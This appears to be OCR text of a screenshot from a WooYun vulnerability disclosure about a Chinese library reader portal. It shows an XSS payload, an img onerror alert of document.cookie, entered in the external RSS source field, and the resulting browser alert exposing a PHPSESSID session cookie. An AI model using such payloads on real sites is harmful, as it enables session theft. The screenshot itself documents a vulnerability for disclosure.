 我的首页
证件信息
书刊借阅
违章缴款
预约信息
委托信息
书刊遗失
读者挂失
帐目清单
荐购历史
我的书评
系统推荐
我的书架
检索历史
我需要添加...
提示：拖动您关注的内容的小图标到下面的页面域中。
RSS预约到书提醒 RSS委托到书提醒 RSS已超期图书提醒 RSS即将到期的图书提醒 RSS系统推荐 RSS
添加外部RSS源：="--><img src=x onerror=alert(document.cookie)//"> 添加 重置 RSS源添加成功
无法读取该RSS源
标 题：
RSS源：<!--<img src= " size="40"
maxlength="255" />
显 示：5
应用 取消
无法读取该RSS源
来自网页的消息
PHPSESSID=vrk1poapkvnksd4t2fhu8qgi02
确定
www.wooyun.org